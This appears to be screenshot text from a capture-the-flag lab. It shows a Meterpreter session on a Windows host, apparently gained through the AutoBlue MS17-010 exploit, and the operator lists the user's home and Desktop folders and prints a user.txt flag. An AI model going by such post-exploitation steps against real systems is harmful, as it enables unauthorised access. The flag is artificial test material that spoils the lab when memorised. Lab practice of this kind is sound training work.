 root@kali: /opt
root@kali: ~ root@kali: /opt/AutoBlue-MS17-010 root@kali: /opt root@kali: ~
meterpreter > cd haris
meterpreter > ls
Listing: C:\Users\haris
=======================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:36 -0400  AppData
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Application Data
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:42 -0400  Contacts
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Cookies
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Desktop
40555/r-xr-xr-x   4096    dir   2017-07-14 09:45:36 -0400  Documents
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Downloads
40555/r-xr-xr-x   4096    dir   2017-07-14 09:45:36 -0400  Favorites
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Links
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Local Settings
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Music
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  My Documents
100666/rw-rw-rw-  524288  fil   2017-07-14 09:45:36 -0400  NTUSER.DAT
100666/rw-rw-rw-  65536   fil   2017-07-14 09:45:36 -0400  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw-  524288  fil   2017-07-14 09:45:36 -0400  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.re
gtrans-ms
100666/rw-rw-rw-  524288  fil   2017-07-14 09:45:36 -0400  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.re
gtrans-ms
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  NetHood
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Pictures
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  PrintHood
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Recent
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Saved Games
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:53 -0400  Searches
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  SendTo
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Start Menu
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Templates
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Videos
100666/rw-rw-rw-  262144  fil   2017-07-14 09:45:36 -0400  ntuser.dat.LOG1
100666/rw-rw-rw-  0       fil   2017-07-14 09:45:36 -0400  ntuser.dat.LOG2
100666/rw-rw-rw-  20      fil   2017-07-14 09:45:37 -0400  ntuser.ini
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\haris\Desktop
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2017-07-14 09:45:52 -0400  desktop.ini
100666/rw-rw-rw-  32    fil   2017-07-21 02:54:02 -0400  user.txt
meterpreter > cat user.txt
4c546aea7dbee75cbd71de245c8deea9meterpreter >